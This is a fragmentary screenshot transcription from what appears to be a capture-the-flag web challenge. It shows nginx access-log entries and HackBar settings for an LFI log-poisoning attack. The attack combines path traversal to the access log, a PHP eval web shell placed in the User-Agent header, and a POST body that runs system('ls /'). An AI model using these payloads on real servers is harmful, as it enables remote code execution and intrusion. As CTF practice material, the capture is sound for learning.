 file=../../../../var/log/nginx/access.log HTTP/1.1" 200 1165 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - - [24/May/2023:07:43:44 +0000] "GET /?file=../../../../var/log/nginx/access.log HTTP/1.1" 200 1394 "-" "Mozilla
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - - [24/May/2023:07:44:35 +0000] "G
HTTP/1.1" 200 793 "-" "bin dev etc f1ag home lib media mnt opt proc root run sbin srv sys tmp usr var
PHP Version 7.3.22
php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://c6ad8395-fb59-493a-b398-4a431aae2ab5.challenges.ctfer.com:8080/?
file=../../../../../../var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('ls /');phpinfo();
Name
User-Agent
Value
<?php eval($_POST[1])